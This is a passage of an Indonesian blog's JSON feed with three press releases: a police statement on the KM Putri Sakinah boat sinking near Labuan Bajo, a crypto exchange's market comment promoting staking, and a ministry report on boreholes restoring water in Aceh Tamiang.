\/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKupang, NTT, 14 Januari 2026\u0026nbsp;\u003C\/b\u003E– Tragedi tenggelamnya kapal wisata semi-phinisi KM Putri Sakinah di perairan Selat Padar, kawasan Taman Nasional Komodo, Labuan Bajo, pada Jumat malam, 26 Desember 2025, menimbulkan duka mendalam sekaligus perhatian serius bagi semua pihak. Insiden yang terjadi sekitar pukul 20.30–21.00 WITA ini menewaskan beberapa anggota keluarga dari pelatih sepak bola tim putri Valencia CF, Fernando Martin Carreras, dan memicu evaluasi mendalam terhadap standar keselamatan pelayaran wisata di Labuan Bajo.\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003ESejak awal,\u0026nbsp;\u003Cb\u003EKepolisian Daerah Nusa Tenggara Timur (Polda NTT)\u003C\/b\u003E\u0026nbsp;mengambil peran sentral dalam penanganan tragedi ini. Di bawah kepemimpinan\u0026nbsp;\u003Cb\u003EKapolda NTT, Irjen Pol Dr. Rudi Darmoko, S.I.K., M.Si\u003C\/b\u003E, setiap langkah dilakukan dengan orientasi pada kemanusiaan, empati terhadap korban, serta penegakan hukum yang profesional, transparan, dan akuntabel. Kapolda secara langsung meninjau operasi pencarian, memberi semangat kepada tim SAR gabungan, dan memastikan koordinasi lintas instansi berjalan efektif, termasuk mengerahkan teknologi canggih seperti drone dan penyelam profesional Ditpolairud.\u003C\/p\u003E\u003Cp\u003EKM Putri Sakinah, kapal wisata berkapasitas 27 GT, membawa 11 orang: 4 ABK termasuk nakhoda L dan kepala kamar mesin M, 1 pemandu wisata WNI, serta 6 wisatawan, termasuk 4 warga negara Spanyol dari keluarga Carreras. Sekitar 30 menit setelah berlayar dari Pulau Kalong menuju Pulau Padar, kapal mati mesin di tengah gelombang tinggi 2–3 meter dan arus kuat hingga akhirnya terbalik dan karam sekitar 23 mil laut barat Pelabuhan Marina Labuan Bajo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKapolda NTT, Irjen Pol Dr. Rudi Darmoko, S.I.K., M.Si,\u0026nbsp;\u003C\/b\u003Emenyampaikan duka cita kepada seluruh keluarga korban. “Peristiwa ini menjadi atensi serius Polda NTT. Penanganannya dilakukan secara profesional, transparan, dan akuntabel, baik dalam operasi pencarian maupun proses penegakan hukum. Seluruh operator pelayaran wisata di Labuan Bajo diimbau untuk selalu mengutamakan standar keselamatan, karena kelalaian sekecil apa pun dapat berakibat fatal dan membawa konsekuensi hukum, serta keselamatan wisatawan merupakan tanggung jawab bersama.”\u003C\/p\u003E\u003Cp\u003EPasca-tragedi, Polda NTT melalui Ditpolairud menurunkan kapal patroli, penyelam profesional, dan drone, bekerja sama dengan Basarnas, TNI AL, KSOP, pemerintah daerah, dan nelayan lokal. Dari 11 penumpang, 7 selamat, beberapa korban meninggal, dan 1 dinyatakan hilang. Bangkai kapal ditemukan pada 6 Januari 2026, menjadi petunjuk penting dalam penemuan korban selanjutnya.\u003C\/p\u003E\u003Cp\u003ESelain fokus pada pencarian dan kemanusiaan, Polda NTT menegakkan hukum secara tegas. Penyelidikan mengungkap kelalaian operasional: kapal tetap berlayar meski ada peringatan cuaca ekstrem dan tidak ada manuver penyelamatan saat mesin mati. Faktor alam berperan, namun kelalaian manusia menjadi penyebab dominan korban jiwa. Dua tersangka, nakhoda L dan ABK M, dijerat Pasal 359 KUHP juncto UU Pelayaran. Sejak 10 Januari 2026, pengamanan di Pelabuhan Marina Waterfront diperketat untuk menjaga keselamatan wisatawan dan mencegah kejadian serupa.\u003C\/p\u003E\u003Cp\u003ETragedi ini menjadi pelajaran penting bagi semua pihak. Polda NTT berkomitmen memperkuat pengawasan kelaiklautan kapal, sertifikasi awak, kepatuhan peringatan BMKG, dan evaluasi sistem pelayaran wisata di Labuan Bajo, sejalan dengan harapan keluarga korban. Upaya ini bertujuan mewujudkan pariwisata NTT, khususnya di Pulau Komodo, yang aman, berkelas dunia, dan berlandaskan nilai kemanusiaan.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EAbout Kepolisian Daerah Nusa Tenggara Timur (Polda NTT)\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPolda NTT tidak hanya berperan menjaga keamanan dan menegakkan hukum, tetapi juga hadir mendengarkan kebutuhan masyarakat. Melalui berbagai program sosial, termasuk penyediaan akses air bersih, Polda NTT berupaya menghadirkan kepedulian nyata agar masyarakat merasakan kehadiran Polri yang dekat dan humanis.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EContact\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EKombes Pol. Henry Novika Chandra, S.I.K., M.H | Kabid Humas Polda NTT | bidhumaspoldantt@gmail.co\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EPress Release ini juga tayang di\u0026nbsp;VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/296399150315954163\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html","title":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s72-w633-h475-c\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5446109875964394848"},"published":{"$t":"2026-01-17T09:09:00.000+08:00"},"updated":{"$t":"2026-01-17T09:09:25.793+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s1152\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1152\" height=\"439\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/w660-h439\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg\" width=\"660\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003E\u003Cb\u003EJakarta, 13 Januari 2026 -\u0026nbsp;\u003C\/b\u003EPasar aset kripto saat ini sedang berada dalam fase konsolidasi yang cukup menegangkan setelah sempat mengalami pemulihan singkat pada awal tahun. Bersamaan dengan ini\u0026nbsp;Bittime\u0026nbsp;tegaskan pentingnya literasi dan strategi investasi jangka panjang.\u003C\/p\u003E\u003Cp\u003ESebelumnya, mayoritas aset utama seperti Bitcoin ($BTC) dan Ethereum ($ETH) cenderung bergerak mendatar namun stabil di atas level $3.100 per hari ini. Meskipun pergerakan harga tercatat stabil, dominasi pelaku pasar sedang bersiap menghadapi serangkaian peristiwa penting di Amerika Serikat.\u003C\/p\u003E\u003Cp\u003EDi mana, ketegangan pasar meningkat menjelang penjadwalan Mahkamah Agung Amerika Serikat untuk memberikan keputusan terkait legalitas kebijakan tarif yang diusulkan oleh Presiden Trump.\u003C\/p\u003E\u003Cp\u003EKebijakan perdagangan ini menjadi perhatian serius karena berpotensi memicu sentimen penghindaran risiko secara luas jika keputusan tersebut memicu ketidakpastian ekonomi global.\u003C\/p\u003E\u003Cp\u003EIsu tarif ini sering kali dianggap sebagai pemicu perubahan sentimen pasar dari optimis menjadi waspada, yang secara langsung dapat mempengaruhi aliran modal keluar dari aset digital seperti aset kripto menuju aset aman seperti dolar AS.\u003C\/p\u003E\u003Cp\u003EDalam situasi penuh ketidakpastian seperti ini, Bitcoin dan altcoin lainnya sering kali mengalami fluktuasi tajam yang dipicu oleh berita-berita mendadak sebelum akhirnya menemukan titik keseimbangan baru.\u003C\/p\u003E\u003Cp\u003EBersamaan dengan ini, Bittime menegaskan pentingnya meningkatkan literasi agar mampu memilah informasi secara bijak di tengah sinyal pasar yang beragam. Diharapkan dengan literasi yang baik, para investor aset kripto dapat mengelola portofolio mereka secara lebih strategis dan tetap tenang dalam menghadapi dinamika pasar yang sering kali tidak terduga.\u003C\/p\u003E\u003Cp\u003ESalah satu solusi yang kini banyak dilirik oleh investor lokal adalah memanfaatkan fitur Flexible Staking. Fitur yang tersedia di platform Bittime ini memungkinkan pengguna untuk menyimpan aset kripto mereka dan mendapatkan imbal hasil atau bunga harian secara otomatis, namun tetap memberikan kebebasan penuh untuk menarik aset tersebut kapan saja tanpa adanya periode penguncian.\u003C\/p\u003E\u003Cp\u003ENamun, seperti diketahui, investasi aset kripto mengandung risiko tinggi. Hal tersebut termasuk fluktuasi harga, kehilangan modal, risiko likuiditas, teknologi, dan regulasi yang menjadi tanggung jawab pribadi pengguna. Karena itu sangat penting untuk terus melakukan riset, dan diskusi dengan komunitas-komunitas terpercaya, salah satunya komunitas Bittime.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EAbout Bittime Indonesia\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EBittime melalui PT Utama Aset Digital Indonesia adalah platform investasi aset kripto yang terdaftar dan diawasi oleh Otoritas Jasa Keuangan (OJK), serta Kementerian Komunikasi \u0026amp; Digital (Komdigi). Bittime juga merupakan anggota Asosiasi Blockchain Indonesia (ABI) dan Asosiasi Pedagang Aset Kripto Indonesia (ASPAKRINDO). Selaku platform investasi aset kripto, Bittime memiliki visi untuk menjadi platform perdagangan dan investasi aset kripto pilihan utama masyarakat dengan fitur yang beragam serta memenuhi kebutuhan penggunanya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EContact\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EAlexandra Abial Hehanussa alexandra.abial@bittime.com\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPress Release ini juga tayang di VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5446109875964394848\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html","title":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s72-w660-h439-c\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5346359730958073969"},"published":{"$t":"2026-01-17T00:47:00.000+08:00"},"updated":{"$t":"2026-01-17T00:47:15.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cfigure style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; -webkit-box-align: center; align-items: center; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: flex; flex-direction: column; margin: 30px 0px;\"\u003E\u003Cimg src=\"https:\/\/imagedelivery.net\/H6_s_Eb_ylTWnSEV3HlmYQ\/prd\/695e7d79-8cd5-4ed9-a83a-4bdc318a52fc\/public\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; margin-left: auto; margin-right: auto; max-height: 100%; max-width: 100%; object-fit: cover; vertical-align: middle;\" \/\u003E\u003C\/figure\u003E\u003Cspan style=\"letter-spacing: 0.8px; white-space-collapse: preserve;\"\u003EAceh Tamiang, 12 Januari 2026 - Komitmen Kementerian Pekerjaan Umum (PU) dalam memulihkan layanan dasar pascabencana di Kabupaten Aceh Tamiang kian menunjukkan hasil nyata. Melalui program pembangunan sumur bor di 24 titik strategis, akses terhadap air bersih yang sempat terputus kini secara bertahap telah dipulihkan, mengalirkan harapan dan kemudahan bagi masyarakat.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalah satu bukti keberhasilan program ini adalah sumur bor yang telah beroperasi dan dimanfaatkan langsung oleh masyarakat di Masjid Simpang Lhee, Kecamatan Manyak Payed. Dengan kedalaman mencapai 82 meter, sumur ini telah menjadi sumber kehidupan baru, memastikan tersedianya air bersih untuk keperluan ibadah di masjid sekaligus kebutuhan sehari-hari warga sekitar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.01rem;\"\u003EMenteri Pekerjaan Umum, Bapak Dody Hanggodo, menegaskan bahwa penyediaan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003Eakses air bersih merupakan prioritas utama dalam proses pemulihan pascabencana. “Pemulihan tidak hanya fokus pada rehabilitasi infrastruktur fisik, tetapi yang terpenting adalah mengembalikan akses masyarakat terhadap kebutuhan dasar, khususnya air bersih. Hal ini merupakan fondasi bagi kesehatan, kenyamanan, dan keberlangsungan aktivitas sosial-keagamaan masyarakat untuk bangkit kembali,” tegas Menteri Dody.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px; padding-bottom: 2rem;\"\u003E\u003Cdiv class=\"css-1yvie82\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKehadiran sumur bor ini disambut dengan penuh rasa syukur oleh masyarakat, yang selama ini menghadapi kesulitan besar mendapatkan air bersih. Kini, aktivitas wudu, kebersihan masjid, hingga kebutuhan domestik rumah tangga dapat kembali berjalan dengan normal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Alhamdulillah, air telah mengalir dengan lancar. Jamaah dapat menjalankan ibadah dengan lebih tenang dan khusyuk. Warga sekitar pun turut merasakan manfaatnya, tidak lagi harus antri berpanas-panas mencari air. Semoga fasilitas ini dapat terjaga dan bermanfaat untuk waktu yang lama,” ujar Ibu Aisyah Rahmi, salah seorang warga Manyak Payed, yang merasakan langsung dampak positifnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-weight: bolder; letter-spacing: 0.01rem;\"\u003EProgres Pemulihan di Berbagai Titik\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKementerian PU melalui Balai Wilayah Sungai (BWS) Sumatera I terus mempercepat penyelesaian pengeboran sumur bor di lokasi-lokasi lainnya. Berikut adalah progres terkini:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kantor Camat Kuala Simpang:\u0026nbsp;Pengeboran telah mencapai 86 meter dari target 100 meter. Saat ini sedang dilakukan persiapan konstruksi pendukung setelah identifikasi potensi akuifer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2.\u0026nbsp;\u0026nbsp;\u0026nbsp; Masjid Al Ikhlas, Gampong Sukajadi, Banda Mulia:\u0026nbsp;Telah mencapai kedalaman 76 meter dengan potensi akuifer yang baik, diproyeksikan menjadi sumber air bagi jamaah dan warga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kantor Datok Gampong Menanggini, Karang Baru:\u0026nbsp;Proses pengeboran pilot hole mencapai 25 meter dan sedang dalam penanganan 